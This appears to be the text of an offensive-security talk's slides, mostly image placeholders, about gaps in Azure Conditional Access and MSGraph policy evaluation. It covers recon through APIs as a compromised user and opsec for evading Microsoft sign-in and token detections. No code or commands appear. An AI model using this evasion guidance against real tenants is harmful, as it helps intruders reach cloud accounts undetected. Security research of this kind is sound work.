







- CAP is the biggest blocker to this, kind of
- But Microsoft haven't implemented it so that its obvious how the rules work
- Authentication is evaluated for MSGraph against the CAP rules taking into consideration
  - Scope
  - Client
- So since there's over 100 scopes and 100s of clients there are a lot of gaps
- But if CAE enforced and a strong CAP with MFA is enforced what do you do?





## Bypassing Defences - As an operator



We're operating as the user, so we're compliant

So with loss in UI experience, we can make the recon directly:

Its all APIs so all you need is the ability to make HTTP requests and we're golden





#### Opsec considerations



The CAE rejection raises no known alerts

Access tokens remain unseen and unremarked by Microsoft

The main point of friction is when the token is created. Microsoft have a feature you can enable to flag unusual sign ins:

- Is the origin IP known to be malicious
- Is the origin IP in a different country to the user? Is it physically impossible to travel like that?
- Is the IP associated with any cloud provider?
- Suspicious creation of mailbox rules or activities

This can also apply to token refresh depending on rules/subscriptions in place:

- Follow same principal as sign in
- Mismatch/unusual token properties





#### Opsec considerations







#### Opsec considerations



- Detections only apply to Msgraph -> classic microsoft
- AAD graph and other APIs are still gtg
- Detections published so far are about volume of graph api requests and User agents.
- While detections will no doubt become more sophisticated, so can our requests. So long as the API is open we can just keep tweaking our recon to evade detection









- Over reliance on controls being on the portal level means we have a lot of more access as normal users than defenders realise
- We should incorporate hybrid attacks and recon into our normal routine
- The obscurity of the technology works in our favour
- Detections are still rudimentary so lots of room for changes and subsequent abuses
- Other cloud operators work similarly so we can transfer the skills as need



Fig: me totally unaffected by learning Azure APIs





## Questions





